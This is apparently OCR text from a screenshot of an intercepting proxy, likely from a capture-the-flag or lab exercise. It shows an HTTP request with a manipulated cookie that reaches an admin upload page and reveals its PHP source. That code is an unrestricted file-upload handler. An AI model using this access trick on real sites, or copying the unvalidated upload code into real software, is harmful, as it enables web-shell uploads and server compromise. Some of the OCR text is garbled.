 Go
Cancel
<
>
Target: h
Request
Raw
Params
Headers
Hex
GET /admin/upload1.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 2 131
Cookie: uploadmd5=upload_file.php
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 07 Apr 2020 15:00:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 679
Connection: close
Content-Type: text/html
<script language=javascript>alert('您无权限访问!');window.open('upload2.php','_top');</script>
<form enctype="multipart/form-data" action="upload_file.php" method="post">
Send this file: <input name="filename" type="file">
<input type="hidden" name="verify" value="<?php
$path="uploadfile/";//上传路径
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];
$file2 = $path.$time.'_'.$verify.'_'.$file1;
$flag=1;
}
if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);
if($result) echo "上传成功!";
?>
"/>
<input type="submit" value="Send File">
</form>